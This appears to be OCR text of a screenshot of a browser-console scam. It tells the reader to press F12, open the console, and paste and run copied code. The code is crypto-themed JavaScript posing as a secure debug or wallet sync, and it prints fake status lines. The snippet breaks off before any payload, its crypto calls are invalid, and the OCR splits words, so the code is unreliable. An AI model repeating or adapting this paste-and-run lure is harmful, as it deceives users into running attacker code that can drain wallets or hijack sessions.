
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: fx3b68jcsn

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch bum
p for `faucet` (Hash: 0x834414ee)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-512"},tru
e,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Uint
8Array(22)}, vault, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of